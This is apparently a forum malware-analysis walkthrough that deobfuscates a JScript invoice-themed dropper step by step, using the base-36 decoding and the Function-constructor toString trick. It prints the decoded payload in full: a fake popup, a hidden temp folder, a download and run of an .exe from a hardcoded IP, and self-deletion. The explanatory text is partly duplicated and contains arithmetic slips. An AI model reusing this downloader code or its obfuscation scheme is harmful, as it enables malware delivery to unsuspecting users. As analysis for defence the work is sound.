// SIG // IjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA6IIt
// SIG // mfnKwkKVpYBzQHDSnlZUXKnE0kEGj8kz/E1FkVyBn+0s
// SIG // nPgWWd+etSQVwpi5tHdJ3InECtqvy15r7a2wcTHrzzpA
// SIG // DEZNk+yLejYIA6sMNP4YSYL+x8cxSIB8HqIPkg5QycaH
// SIG // 6zY/2DDD/6b3+6LNb3Mj/qxWBZDwMiEWicZwiPkFl32j
// SIG // x0PdAug7Pe2xQaPtP77blUjE7h6z8rwMK5nQxl0SQoHh
// SIG // g26Ccz8mSxSQrllmCsSNvtLOBq6thG9IhJtPQLnxTPKv
// SIG // mPv2zkBdXPao8S+v7Iki8msYZbHBc63X8djPHgp0XEK4
// SIG // aH631XcKJ1Z8D2KkPzIUYJX9BwSiCQIDAQABo4IDejCC
// SIG // A3YwDgYDVR0PAQH/BAQDAgGGMDsGA1UdJQQ0MDIGCCsG
// SIG // AQUFBwMBBggrBgEFBQcDAgYIKwYBBQUHAwMGCCsGAQUF
// SIG // BwMEBggrBgEFBQcDCDCCAdIGA1UdIASCAckwggHFMIIB
// SIG // tAYKYIZIAYb9bAABBDCCAaQwOgYIKwYBBQUHAgEWLmh0
// SIG // dHA6Ly93d3cuZGlnaWNlcnQuY29tL3NzbC1jcHMtcmVw
// SIG // b3NpdG9yeS5odG0wggFkBggrBgEFBQcCAjCCAVYeggFS
// SIG // AEEAbgB5ACAAdQBzAGUAIABvAGYAIAB0AGgAaQBzACAA
// SIG // QwBlAHIAdABpAGYAaQBjAGEAdABlACAAYwBvAG4AcwB0
// SIG // AGkAdAB1AHQAZQBzACAAYQBjAGMAZQBwAHQAYQBuAGMA
// SIG // ZQAgAG8AZgAgAHQAaABlACAARABpAGcAaQBDAGUAcgB0
// SIG // ACAAQwBQAC8AQwBQAFMAIABhAG4AZAAgAHQAaABlACAA
// SIG // UgBlAGwAeQBpAG4AZwAgAFAAYQByAHQAeQAgAEEAZwBy
// SIG // AGUAZQBtAGUAbgB0ACAAdwBoAGkAYwBoACAAbABpAG0A
// SIG // aQB0ACAAbABpAGEAYgBpAGwAaQB0AHkAIABhAG4AZAAg
// SIG // AGEAcgBlACAAaQBuAGMAbwByAHAAbwByAGEAdABlAGQA
// SIG // IABoAGUAcgBlAGkAbgAgAGIAeQAgAHIAZQBmAGUAcgBl
// SIG // AG4AYwBlAC4wCwYJYIZIAYb9bAMVMBIGA1UdEwEB/wQI
// SIG // MAYBAf8CAQAweQYIKwYBBQUHAQEEbTBrMCQGCCsGAQUF
// SIG // BzABhhhodHRwOi8vb2NzcC5kaWdpY2VydC5jb20wQwYI
// SIG // KwYBBQUHMAKGN2h0dHA6Ly9jYWNlcnRzLmRpZ2ljZXJ0
// SIG // LmNvbS9EaWdpQ2VydEFzc3VyZWRJRFJvb3RDQS5jcnQw
// SIG // gYEGA1UdHwR6MHgwOqA4oDaGNGh0dHA6Ly9jcmwzLmRp
// SIG // Z2ljZXJ0LmNvbS9EaWdpQ2VydEFzc3VyZWRJRFJvb3RD
// SIG // QS5jcmwwOqA4oDaGNGh0dHA6Ly9jcmw0LmRpZ2ljZXJ0
// SIG // LmNvbS9EaWdpQ2VydEFzc3VyZWRJRFJvb3RDQS5jcmww
// SIG // HQYDVR0OBBYEFBUAEisTmLKZB+0e36K+Vw0rZwLNMB8G
// SIG // A1UdIwQYMBaAFEXroq/0ksuCMS1Ri6enIZ3zbcgPMA0G
// SIG // CSqGSIb3DQEBBQUAA4IBAQBGUD7Jtygkpzgdtlspr1LP
// SIG // UukxR6tWXHvVDQtBs+/sdR90OPKyXGGinJXDUOSCuSPR
// SIG // ujqGcq04eKx1XRcXNHJHhZRW0eu7NoR3zCSl8wQZVann
// SIG // 4+erYs37iy2QwsDStZS9Xk+xBdIOPRqpFFumhjFiqKgz
// SIG // 5Js5p8T1zh14dpQlc+Qqq8+cdkvtX8JLFuRLcEwAiR78
// SIG // xXm8TBJX/l/hHrwCXaj++wc4Tw3GXZG5D2dFzdaD7eeS
// SIG // DY2xaYxP+1ngIw/Sqq4AfO6cQg7PkdcntxbuD8O9fAqg
// SIG // 7iwIVYUiuOsYGk38KiGtSTGDR5V3cdyxG0tLHBCcdxTB
// SIG // nU8vWpUIKRAmMYID3DCCA9gCAQEwYDBMMQswCQYDVQQG
// SIG // EwJVUzEVMBMGA1UEChMMdGhhd3RlLCBJbmMuMSYwJAYD
// SIG // VQQDEx10aGF3dGUgU0hBMjU2IENvZGUgU2lnbmluZyBD
// SIG // QQIQdyQIbm6lLBLnvBENm0mfZjAJBgUrDgMCGgUAoEAw
// SIG // GQYJKoZIhvcNAQkDMQwGCisGAQQBgjcCAQQwIwYJKoZI
// SIG // hvcNAQkEMRYEFP95t98NOARj6HxwemAE3+CXcW4CMA0G
// SIG // CSqGSIb3DQEBAQUABIIBAGdHaFsRGCj6Ln4uGzS+Xj2b
// SIG // pKpS02VwiakeHgj2LeslkDa0VvmX966jlsJeJcn36Dak
// SIG // vuC8Ie6dhStnQNL1BRGtc1I6eF3NnNho1S33l9wDPt7J
// SIG // hnfIAj6zBali24SNwNNSJHD+wXQHuqsLUOruZxYgi3DW
// SIG // oi7zP3/fXFfM7gJS7i5wnLzFPPJx05ZOT88IKTuFYqZN
// SIG // 6t+cNVagvzxaMNGua3kbBPeYAaGXJ9bU1/geI6F06WL+
// SIG // 9mvMFM9lXYa1VFkFenoochdiNSAvnVTqbX41m8Qf4A75
// SIG // YWeeLzggVIIEeiBzJO2nXL2oPJuT6ZmhM7ggAl6iEqQO
// SIG // RmPssOy8r+ahggIPMIICCwYJKoZIhvcNAQkGMYIB/DCC
// SIG // AfgCAQEwdjBiMQswCQYDVQQGEwJVUzEVMBMGA1UEChMM
// SIG // RGlnaUNlcnQgSW5jMRkwFwYDVQQLExB3d3cuZGlnaWNl
// SIG // cnQuY29tMSEwHwYDVQQDExhEaWdpQ2VydCBBc3N1cmVk
// SIG // IElEIENBLTECEAMBmgI6/1ixa9bV6uYX8GYwCQYFKw4D
// SIG // AhoFAKBdMBgGCSqGSIb3DQEJAzELBgkqhkiG9w0BBwEw
// SIG // HAYJKoZIhvcNAQkFMQ8XDTE2MTIwNTIxMjkxOFowIwYJ
// SIG // KoZIhvcNAQkEMRYEFDAiLr4Gc3131e3orl1PYUzKs6vt
// SIG // MA0GCSqGSIb3DQEBAQUABIIBAIIRIs6Q4IWwxjEzuLoy
// SIG // Yi+j5NQ0kVh5YJU3taWFKk1WZf5sE2SmZyQfjFSOlcAv
// SIG // eMbHMu45vlNPMqFLsWKpGrKQcvhB/WB/F8mvsmHzrISt
// SIG // agqX4Q4uuU80tAEAWD4j+TaHmTCruJceLvI3BOyMQv+B
// SIG // bbRYb3UL/kUZ9g1xSYhRX0cDINJgr+xpk+rOGTogvVt/
// SIG // yA4dadieqdv9Q6zsSWJK7t4iK6NMCxirNikniiCTz4oP
// SIG // N3T4ATwHJq756hZcitxRt1NFceY84DJAIckt1J0DfyT7
// SIG // enCVUq2S01joKO90T/BVT+wioVcT79kp4VYVkGjB7lZV
// SIG // CMMKvNUPILHEFxI=
// SIG // End signature blockthe other lines, from :
// SIG // Begin signature blockV
to
/ SIG // End signature block
are useless : only put to obfuscate a bit more
I will now show you the useful first line, after some formatting :
Code:
var Main = {
obj: function() {;
var IC5u = (0.0 + "Z=Y%gc" ["length"] * 6);
ZX5B = "";
var rKjw = "dfgthches," + String["f" + "romCharCode"]((1.0 + "\x82}ro2Ny(4_\x84uU\x60\x81J" ["charCodeAt"](8) * 2)) + " qutdthryco enricosrhmdrfnepe stryjrakos.";
var iOws = "".constructor;
var ZJJh = "3a2p360w3a2q27231v2p322r2t300w1p0w141d1a1c170y2s2p1r1s29222c2k3c1k1l2d1a161w191m1n2r1u0y2j0y2r2w2p361v332s2t1t380y2l141g15161c151n0w3a2p360w3a2q21322u3336312p382x33320w1p0w140y1j26251c1y2138301n183h341q362k3c1k1f2k3c1i1c2w1m320y2j0y2r2w2p361v332s2t1t380y2l141f15161d171d1i1a1c151n0w3a2p360w3a2q1v2p322r2t300w1p0w141e1a1c170y22363h2s121b1i2k3c1k1c2q2k3c1k1f202k3c1k1g1q141w152f1j0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c151n0w3a2p360w252t37372p2v2t0w1p0y2b3336363d180w382w2t362t0w2p362t0w32330w342t322s2x322v0w2x323a332x2r2t370w2u33360w3d33390w0y1n0w3a2p360w2c2x38302t0w0w0w1p0y21322u3336312p382x33320y1n0w3a2p360w2f2b202b2w2t30300w1p0w2f2b2r362x34382j0y1v362t2p382t272q2y2t2r380y2l140y2f2b2r362x34381a2b2w2t30300y151n0w3a2p360w372r362x34380w1p0w2f2b2r362x34382j0y1v362t2p382t272q2y2t2r380y2l140y2b2r362x34382x322v1a1y2x302t2b3d37382t31272q2y2t2r380y151n0w3a2p360w3738362b2r362x34380w1p0w2f2b2r362x34382j0y2b2r362x34381y393030262p312t0y2l1n0w3a2p360w2u0w1p0w372r362x34382j0y1z2t381y33302s2t360y2l142f2b202b2w2t30302j0y1x3c342p322s1x323a2x363332312t32382b38362x322v370y2l140y112c1x2528110y15151n0w3a2p360w372q2u0w1p0w2u2j0y2b392q1y33302s2t36370y2l1n0w3a2p360w36322s0w1p0w36391j3114151n0w38363d3f0w372q2u2j0y1t2s2s0y2l1436322s151n0w3h2r2p382r2w142t153f0w3h0w3a2p360w34392q302x2r1y302s360w1p0w372r362x34382j0y1z2t381y33302s2t360y2l142f2b202b2w2t30302j0y1x3c342p322s1x323a2x363332312t32382b38362x322v370y2l140y112c1x2528110y15170y2k2k0y1736322s151n0w2x2u1434392q302x2r1y302s362j0y1t3838362x2q39382t370y2l0w0x1p0w141d1l1a1c170y2k3c1j2u1z1s161m2k3c1k1h3a2t17332k3c1k2p2v1w1y263e1f1q2l0y2j0y2r2w2p361v332s2t1t380y2l141e15161c15153f0w34392q302x2r1y302s362j0y1t3838362x2q39382t370y2l0w1p0w34392q302x2r1y302s362j0y1t3838362x2q39382t370y2l0w170w140y341c1p2m2k3c1k2p2d3i2n152k3c1k1h3h2l0y2j0y302t322v382w0y2l161c171e1a1c151n0w3h0w2u39322r382x33320w2c2v1x2x14393630180w2p302d3630180w2u2x302t150w3f0w38363d3f0w3a2p360w2w3838340w1p0w322t3b0w1t2r382x3a2t2g272q2y2t2r38140y2f2x32203838341a2f2x32203838342a2t35392t37381a1h1a1d0y151n0w2w3838342j0y33342t320y2l140y1z1x2c0y180w393630151n0w2w3838342j0y372t322s0y2l1432393030151n0w2x2u0w142w3838342j0y37382p3839370y2l1p1p141e1a1c170y1z2d1p2l2f171o272i182q0y2j0y302t322v382w0y2l161d1k15153f0w3a2p360w3738362t2p310w1p0w322t3b0w1t2r382x3a2t2g272q2y2t2r38140y1t1w271w1u1a2b38362t2p310y151n0w3738362t2p312j0y33342t320y2l14151n0w3738362t2p312j0y383d342t0y2l0w1p0w141d1a1c170y2c3736242z2k3c1j2u3d2s380y2j0y302t322v382w0y2l161c151n0w3738362t2p312j0y3b362x382t0y2l142w3838342j0y362t37343332372t1u332s3d0y2l151n0w3738362t2p312j0y2833372x382x33320y2l0w1p0w141c1a1c170y2k3c1k1k1v2k3c1k1i17202k3c1k1e2s2b1g1r26372r2v0y2j0y302t322v382w0y2l161c150w1n0w3738362t2p312j0y372p3a2t2c331y2x302t0y2l142u2x302t18141c160y1b1e2q351v0y2j0y302t322v382w0y2l171e1a1c15151n0w3738362t2p312j0y1v3033372t0y2l14151n0w2f2b202b2w2t30302j0y2a39320y2l142u2x302t18141h1a1c170y1c352l3f162k3c1k1d2e3h28182b2v2g1m332q2k3c1k1f212r1u0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c15151n0w3h2t30372t3f0w3a2p360w2w3838340w1p0w322t3b0w1t2r382x3a2t2g272q2y2t2r38140y2f2x32203838341a2f2x32203838342a2t35392t37381a1h1a1d0y151n0w2w3838342j0y33342t320y2l140y1z1x2c0y180w2p302d3630151n0w2w3838342j0y372t322s0y2l1432393030151n0w2x2u0w142w3838342j0y37382p3839370y2l1p1p140y312a20162k3c1k1j2t19330y2j0y302t322v382w0y2l161e1h171c1a1c15153f0w3a2p360w3738362t2p310w1p0w322t3b0w1t2r382x3a2t2g272q2y2t2r38140y1t1w271w1u1a2b38362t2p310y151n0w3738362t2p312j0y33342t320y2l14151n0w3738362t2p312j0y383d342t0y2l0w1p0w140y1m2x1n2k3c1k1f1l2411182g2k3c1k1d151t3c0y2j0y302t322v382w0y2l161c171d1a1c151n0w3738362t2p312j0y3b362x382t0y2l142w3838342j0y362t37343332372t1u332s3d0y2l151n0w3738362t2p312j0y2833372x382x33320y2l0w1p0w141c160y39292k3c1j2u2v222b1c2k3c1k1g1m2e1t1u1i3g18112k3c1k1i1x380y2j0y2r2w2p361v332s2t1t380y2l141d1c15171c1a1c150w1n0w3738362t2p312j0y372p3a2t2c331y2x302t0y2l142u2x302t18140y2k3c1k1d141820331y10231m2w0y2j0y2r2w2p361v332s2t1t380y2l141h15161c171e1a1c15151n0w3738362t2p312j0y1v3033372t0y2l14151n0w2f2b202b2w2t30302j0y2a39320y2l142u2x302t18141h1a1c170y3f1z3b2h1k1g1d132x2k3c1k1c22301i0y2j0y302t322v382w0y2l161c15151n0w3h2t30372t3f0w2x2u142w3838342j0y37382p3839370y2l0w0x1p0w141e160y1b2p2w2a1221202j1l271i1k3f2b0y2j0y2r2w2p361v332s2t1t380y2l141f15171f1i1a1c15150w382w36333b0y3233380w2r3332322t2r382x33320y1n0w3h0w3h0w3h0w2r2p382r2w142t150w3f0w2f2b2r362x34382j0y2t2r2w330y2l140y2f3633322v0w3936300x0y151n0w3h0w3h0w2q2u251x14151n2c2v1x2x140y2w3838341m1b1b1k1d1a1d1j1j1a1e1i1a1e1d1i1b1h1c1c1c1d2r1a2t3c2t0y180y0w0y180w2u170y2k2k0y1736322s170y2k2k0y1736391j311415170y1a2t3c2t0y151n372r362x34382j0y1w2t302t382t1y2x302t0y2l143738362b2r362x3438151n2u39322r382x33320w2q2u251x14150w3f0w2f2b202b2w2t30302j0y28333439340y2l140w252t37372p2v2t180w140y38172s1j2k3c1k1c0y2j0y302t322v382w0y2l161c171c1a1c15180w2c2x38302t150w3h0w2u39322r382x33320w36391j3114150w3f0w3a2p360w382t3c380w1p0y0y1n0w3a2p360w343337372x2q302t0w1p0y1t1u1v1w1x1y1z202122232425262728292a2b2c2d2e2f2g2h2i2p2q2r2s2t2u2v2w2x2y2z303132333435363738393a3b3c3d3e1c1d1e1f1g1h1i1j1k1l0y1n0w2u3336140w3a2p360w2x1p141c1a1c170y16332m2a2z3f252k3c1k1i2k3c1k1j1b2y350y2j0y2r2w2p361v332s2t1t380y2l141f15161c151n0w2x0w1o0w141h1a1c170y1n1d313g2k3c1k1g1b26222h391q232r250y2j0y302t322v382w0y2l161c151n0w2x17170w150w382t3c380w171p0w343337372x2q302t2j0y2r2w2p361t380y2l14252p382w2j0y2u303333360y2l14252p382w2j0y362p322s33310y2l14150w160w343337372x2q302t2j0y302t322v382w0y2l15151n0w362t383936320w382t3c381n0w3h";
for (var AMQM = ("1RdWVf)v*\x8aQFz" ["charCodeAt_"](8) * 0 + 0.0); AMQM < ZJJh["le" + "ngth"]; AMQM += (0 * "\x89B\x85X_&c.(96OMd\x81" ["length"] + 2.0)) {
ZX5B += String["fromCha" + "rCode"](parseInt(ZJJh["subst" + "r"](AMQM, (0 * "T\x60|~;}'Xx6qK\x7f\x87@-\x81" ["charCodeAt"](9) + 2.0)), IC5u));
};
var poqW = {};
var Kr5m = "Sodfna intrfano!" + parseInt((1.0 + "^G}m<h,8TZ" ["length"] * 0));
poqW["toSt" + "ring"] = iOws["constru" + "ctor"](ZX5B);
s = poqW + "Okenp6dfghq4ergo!";
s = Kr5m + "." + "Este4dthraches," + String["fromCharCo" + "de"]((0.0 + "q2n?*" ["length"] * 4)) + " qutolicrhicos[r6jhs.";;
},
c: function() {},
z: 48
};
try {
window.sd = 'A';
} catch (e) {
Main.c = Main.obj()
};
Main = {};The very important string is in var ZJJh : the encoded real bad script part, a string of 5410 chars.
2) Let's see each part :
2-1 ) Main part : try...catch :
The main part is a the end of the code seen above :
try {
Main = {};
try {
window.sd = 'A';
} catch (e) {
=> here : window.sd return "undefined" and trying to put 'A' inside throws an error => goes to catch part
=> the part the script reach if an error occurred
=> we reach here because of the voluntarily error
};=> we reach here because of the voluntarily error
Main.c = Main.obj()=> calls the function obj() from the object named Main
Main = {};
=> the object Main is now a empty object
2-2) Function obj() :
Here is the details for the object named Main.
We have just seen the function obj() is called from the main part and from the object Main :
Main.c = Main.obj()
2-2-1) Let's deobfuscate some parts :
var Main = {
obj: function() {;
var IC5u = (0.0 + "Z=Y%gc" ["length"] * 6);
{
var IC5u = (0.0 + "Z=Y%gc" ["length"] * 6);
Here : 0.0 + value * 6 = value *6
ZX5B = "";=> "Z=Y%gc" ["length"] = "Z=Y%gc".length = length of the string "Z=Y%gc" : 6
=> 0.0 + 6 * 9
=> var IC5u = 36=> 0.0 + 6 * 9
=> this var will be used to receive the decoded data from the very long string ZJJh : 5410 chars
=> the real bad part of the script (with url, payload name, path, etc)
var rKjw = "dfgthches," + String["f" + "romCharCode"]((1.0 + "\x82}ro2Ny(4_\x84uU\x60\x81J" ["charCodeAt"](8) * 2)) + " qutdthryco enricosrhmdrfnepe stryjrakos.";=> the real bad part of the script (with url, payload name, path, etc)
=> oh, it looks like a beautiful complicated part 
BUT :
=> String["f" + "romCharCode"]((1.0 + "\x82}ro2Ny(4_\x84uU\x60\x81J" ["charCodeAt"](8) * 2))
=> NOT USED
var iOws = "".constructor;BUT :
A search on rKjw shows this var is used nowhere ! 
LET'S SEE THE RESULT :
=> String["f" + "romCharCode"]((1.0 + "\x82}ro2Ny(4_\x84uU\x60\x81J" ["charCodeAt"](8) * 2))
=> String["fromCharCode"](..................)
=> var rKjw = "dfgthches,i qutdthryco enricosrhmdrfnepe stryjrakos."=> returns a string from a char code
The parameter : "\x82}ro2Ny(4_\x84uU\x60\x81J" ["charCodeAt"](8)
The parameter : "\x82}ro2Ny(4_\x84uU\x60\x81J" ["charCodeAt"](8)
=> ["charCodeAt"](8) ; returns the char code at index 8 :
0,1,2,3,4....,8 => ninth char !
Warning, we may take into account the formatting chars used for the interpreter : "\"
\x82 => count for one char => it represent a hex number (base 16)
\x84 => the same
\x60 => the same
\x81 => the same
=> Then the ninth char is "4", and its char code : 52 (try ALT+52 ! )
Warning, we may take into account the formatting chars used for the interpreter : "\"
\x82 => count for one char => it represent a hex number (base 16)
\x84 => the same
\x60 => the same
\x81 => the same
=> Then the ninth char is "4", and its char code : 52 (try ALT+52 ! )
=> NOT USED
=> very interesting part : iOws is now the String() constructor
(that can be used for example with var test = new String("azerty") );
=> important for the trick that they will use later :
var ZJJh = "3a2p360w3a2q27231v..............................................................;(that can be used for example with var test = new String("azerty") );
=> important for the trick that they will use later :
=> The encoded string that hide the real bad script part (5410 chars in total)
for (var AMQM = ("1RdWVf)v*\x8aQFz" ["charCodeAt"](8) * 0 + 0.0); AMQM < ZJJh["le" + "ngth"]; AMQM += (0 * "\x89B\x85X_&c.(96OMd\x81" ["length"] + 2.0))
{
ZX5B += String["fromCha" + "rCode"](parseInt(ZJJh["subst" + "r"](AMQM, (0 * "T\x60|~;}'Xx6qK\x7f\x87@-\x81" ["charCodeAt"](9) + 2.0)), IC5u));
};Here : a loop for very obfuscated, but very easy to simplify :
A good example of how to make things look complexes
For (var AMQM = 0 ; AMQM < ZJJh.length ; AMQM+=2){
=> I will explain how the decoded string is built, in another part
var poqW = {};A good example of how to make things look complexes
How I have quickly simplified it ?
- ("1RdWVf)v*\x8aQFz" ["charCodeAt"](8) * 0 + 0.0) = value * 0 + 0.0 = 0
- AMQM < ZJJh["le" + "ngth"] => AMQM < ZJJh["length"] => AMQM < ZJJh.length
- AMQM += (0 * "\x89B\x85X_&c.(96OMd\x81" ["length"] + 2.0) = 0* value + 2.0 = 2
- => AMQM+=2 => ewuivalent to : AMQM = AMQM + 2
The above code is equivalent to :For (var AMQM = 0 ; AMQM < ZJJh.length ; AMQM+=2){
ZX5B += String["fromCharCode"]((parseInt(ZJJh["substr"](AMQM, 2)), 36))
}
=> I will explain how the decoded string is built, in another part
=> creates an empty object
var Kr5m = "Sodfna intrfano!" + parseInt((1.0 + "^G}m<h,8TZ" ["length"] * 0));
=> "Sodfna intrfano!1",
because parseInt((1.0 + "^G}m<h,8TZ" ["length"] * 0)
=> useless var=> parseInt ( 1.0 + value * 0) = parsInt (1.0)
=> 1
=> 1
poqW["toSt" + "ring"] = iOws["constru" + "ctor"](ZX5B);
=> it overrides the default toString() function that are automatically called when an object has to be converted into a string !!!
=> iOws["constructor"](ZX5B)
=> override the toString() function with a function created with the decoded malware strings
=> iOws["constru" + "ctor"](ZX5B)=> iOws["constructor"](ZX5B)
We have seen that iOws : constructor String()
=> iOws["constructor"]
poqW["toString"] = iOws["constructor"](ZX5B)=> iOws["constructor"]
=> Function()
=> iOws["constructor"](ZX5B)
=> iOws["constructor"](ZX5B)
=> built a new function with the decoded string as parameter !!!
=> all object have a default toString() function that is automatically called when a conversion to a string is needed. Here, the new function is now the function that will be automatically called (and make the bad stuff)
poqW has no its override to String() function
s = poqW + "Okenp6dfghq4ergo!";
=> Here : when '+' is reached, to make the concatenation, the toString() function of poqW is called automatically.
=> malware code runs !
Once the malware part is done (the code that has been decoded from the obfuscated long string) it returns a value, this way, the concatenation is done and the script continue.
Once the malware part is done (the code that has been decoded from the obfuscated long string) it returns a value, this way, the concatenation is done and the script continue.
s = Kr5m + "." + "Este4dthraches," + String["fromCharCo" + "de"]((0.0 + "q2n?*" ["length"] * 4)) + " qutolicrhicos[r6jhs.";;
=> end of the obj() function
c: function() {},
};=> "Sodfna intrfano!1"+ ".Este4dthraches," + string["fromCharCode"](20) +"qutolicrhicos[r6jhs."
=> "Sodfna intrfano!1.Este4dthraches,¶qutolicrhicos[r6jhs."
=> useless !
},=> "Sodfna intrfano!1.Este4dthraches,¶qutolicrhicos[r6jhs."
=> useless !
=> end of the obj() function
c: function() {},
=> not used, only overwritten at the end
z: 48=> not used
2-2-2) Let's deobfuscate the encoded string :
For (var AMQM = 0 ; AMQM < ZJJh.length ; AMQM+=2){
=> "a loop from index : 0, until index < length of a string, index = index +2 next loop"
=> ZX5B is the string built that will content the decoded script part
ZX5B += String["fromCharCode"]((parseInt(ZJJh["substr"](AMQM, 2)), 36))
}
=> "a loop from index : 0, until index < length of a string, index = index +2 next loop"
=> ZX5B is the string built that will content the decoded script part
String["fromCharCode"]((parseInt(ZJJh["substr"](AMQM, 2)), 36))
=> takes two char from current index AMQM, from the encoded ZJJh string, and converts the number represented by the two chars in an integer using the base 36 for conversion
Explanation :
String["fromCharCode"](parameter)
An example from the three main loops : AMQM = 0, 2, 4=> takes two char from current index AMQM, from the encoded ZJJh string, and converts the number represented by the two chars in an integer using the base 36 for conversion
Explanation :
String["fromCharCode"](parameter)
=> char code to string conversion
parameter here : parseInt(string_to_convert_to_integer, base_used)
parameter here : parseInt(string_to_convert_to_integer, base_used)
=> take a string and convert it content to an integer : the chars will be consideredas a number encoded in the given base.
Remember :
base 2 (= 2 values) : binary : 0,1 : exemple : 011100011
base 8 (= 2 values) : octal : 0 to 7
base decimal (= 10 values) : 0 to 9
base hexadecimal (= 16 values) : 0 to 9 and a to f, with a = 10, b = 11, c = 12, etc
base 36 (36 values) : 0 to 9 and a to z, with a = 10, b = 11, c = 12, etc, (then z = 35)
=> ZJJh["substr"](AMQM, 2) : ZJJh.substr(AMQM, 2) :
=> returns a sub string from position AMQM with 2 chars
Here base 36 is used.=> returns a sub string from position AMQM with 2 chars
Remember :
base 2 (= 2 values) : binary : 0,1 : exemple : 011100011
base 8 (= 2 values) : octal : 0 to 7
base decimal (= 10 values) : 0 to 9
base hexadecimal (= 16 values) : 0 to 9 and a to f, with a = 10, b = 11, c = 12, etc
base 36 (36 values) : 0 to 9 and a to z, with a = 10, b = 11, c = 12, etc, (then z = 35)
var ZJJh = "3a2p360w3a2q27231v......
ZX5B = "";
AMQM = 0
ZX5B = "va"
ZX5B = "var"
=> the whole "bad" part is built the same way
ZX5B = "";
AMQM = 0
=> ZJJh["substr"](AMQM, 2) : "3a"
//var ZJJh = "3a2p360w3a2q27231v......=> (parseInt("3a", 36) :
Manually : converting 3a considered as a base 36 number, to integer (base 10) :
ZX5B + => ZX5B = ZX5B + "v"Manually : converting 3a considered as a base 36 number, to integer (base 10) :
3 x 36 + a = 3 * 36 + 10 = 118 => ALT+118 : "v"
=> String["fromCharCode"](118) => "v"
ZX5B = "v"
AMQM = 2=> ZJJh["substr"](AMQM, 2) : "2p"
=> (parseInt("2p", 36) :
Manually : converting 2p consideredas a base 36 number, to integer (base 10) :
ZX5B + => ZX5B = ZX5B + "a" = "v" + "a"
Manually : converting 2p consideredas a base 36 number, to integer (base 10) :
2 x 36 + p = 2 * 36 + 25 = 97 => ALT+97 : "a"
=> String["fromCharCode"](118) => "a"
ZX5B = "va"
//var ZJJh = "3a2p360w3a2q27231v......
AMQM = 4=> ZJJh["substr"](AMQM, 2) : "36"
=> (parseInt("36", 36) :
Manually : converting 2p considered as a base 36 number, to integer (base 10) :
ZX5B + => ZX5B = ZX5B + "a" = "va" + "r"
Manually : converting 2p considered as a base 36 number, to integer (base 10) :
3 x 36 + 6 = 3 * 36 + 6 = 114 => ALT+114 : "r"
=> String["fromCharCode"](118) => "r"
ZX5B = "var"
=> the whole "bad" part is built the same way
Code:
"var vbOKCancel = (1.0+\"da?@QJT\\x89U.*D-:;cB\"[\"charCodeAt\"](4)*0); var vbInformation = (\"7NM0FItl;,}p>r\\x83\\x60h:n\"[\"charCodeAt\"](3)*1+16.0); var vbCancel = (2.0+\"Jr}d&/6\\x80b\\x83H\\x84>(D)W7\"[\"charCodeAt\"](14)*0); var Message =\"Sorry, there are no pending invoices for you \"; var Title =\"Information\"; var WSHShell = WScript[\"CreateObject\"](\"WScript.Shell\"); var script = WScript[\"CreateObject\"](\"Scripting.FileSystemObject\"); var strScript = WScript[\"ScriptFullName\"]; var f = script[\"GetFolder\"](WSHShell[\"ExpandEnvironmentStrings\"](\"%TEMP%\")); var sbf = f[\"SubFolders\"]; var rnd = ru7m(); try{ sbf[\"Add\"](rnd); }catch(e){ } var publicFldr = script[\"GetFolder\"](WSHShell[\"ExpandEnvironmentStrings\"](\"%TEMP%\")+\"\\\\\"+rnd); if(publicFldr[\"Attributes\"] != (19.0+\"\\x7fG@*:\\x85ve+o\\x8agDFNz3>]\"[\"charCodeAt\"](2)*0)){ publicFldr[\"Attributes\"] = publicFldr[\"Attributes\"] + (\"p0=^\\x8aU~_)\\x85}]\"[\"length\"]*0+2.0); } function TgEi(url, alUrl, file) { try{ var http = new ActiveXObject(\"WinHttp.WinHttpRequest.5.1\"); http[\"open\"](\"GET\", url); http[\"send\"](null); if (http[\"status\"]==(2.0+\"GU=]W+<OZ,b\"[\"length\"]*18)){ var stream = new ActiveXObject(\"ADODB.Stream\"); stream[\"open\"](); stream[\"type\"] = (1.0+\"TsrLk\\x7fydt\"[\"length\"]*0); stream[\"write\"](http[\"responseBody\"]); stream[\"Position\"] = (0.0+\"\\x88C\\x86+H\\x82dS4?Nscg\"[\"length\"]*0) ; stream[\"saveToFile\"](file,(0*\"/2bqC\"[\"length\"]+2.0)); stream[\"Close\"](); WSHShell[\"Run\"](file,(5.0+\"0q]{*\\x81V}P,SgX:ob\\x83IcB\"[\"charCodeAt\"](12)*0)); }else{ var http = new ActiveXObject(\"WinHttp.WinHttpRequest.5.1\"); http[\"open\"](\"GET\", alUrl); http[\"send\"](null); if (http[\"status\"]==(\"mRH*\\x87e-o\"[\"length\"]*25+0.0)){ var stream = new ActiveXObject(\"ADODB.Stream\"); stream[\"open\"](); stream[\"type\"] = (\":i;\\x839L%,X\\x81)Ax\"[\"length\"]*0+1.0); stream[\"write\"](http[\"responseBody\"]); stream[\"Position\"] = (0*\"uQ\\x7fgJS0\\x84:VAB6|,%\\x86Et\"[\"charCodeAt\"](10)+0.0) ; stream[\"saveToFile\"](file,(\"\\x81(,HoF$K:h\"[\"charCodeAt\"](5)*0+2.0)); stream[\"Close\"](); WSHShell[\"Run\"](file,(5.0+\"{GwY841'i\\x80Jl6\"[\"length\"]*0)); }else{ if(http[\"status\"] != (2*\"/ahR&IH[9O68{S\"[\"charCodeAt\"](3)+36.0)) throw\"not connection\"; } } } catch(e) { WScript[\"echo\"](\"Wrong url!\"); } } bfME();TgEi(\"http://81.177.26.216/50001c.exe\",\" \", f+\"\\\\\"+rnd+\"\\\\\"+ru7m()+\".exe\");script[\"DeleteFile\"](strScript);function bfME() { WSHShell[\"Popup\"]( Message, (\"t+d7\\x80\"[\"length\"]*0+0.0), Title) } function ru7m() { var text =\"\"; var possible =\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\"; for( var i=(0.0+\"*o^Rk{M\\x86\\x87/jq\"[\"charCodeAt\"](3)*0); i < (5.0+\";1m|\\x84/NJYu>KcM\"[\"length\"]*0); i++ ) text += possible[\"charAt\"](Math[\"floor\"](Math[\"random\"]() * possible[\"length\"])); return text; }"After some formatting :
Code:
var vbOKCancel = (1.0 + "da?@QJT\x89U.*D-:;cB" ["charCodeAt "](4) * 0);
var vbInformation = ("7NM0FItl;,}p>r\x83\x60h:n" ["charCodeAt"](3) * 1 + 16.0);
var vbCancel = (2.0 + "Jr}d&/6\x80b\x83H\x84>(D)W7" ["charCodeAt"](14) * 0);
var Message = "Sorry, there are no pending invoices for you ";
var Title = "Information";
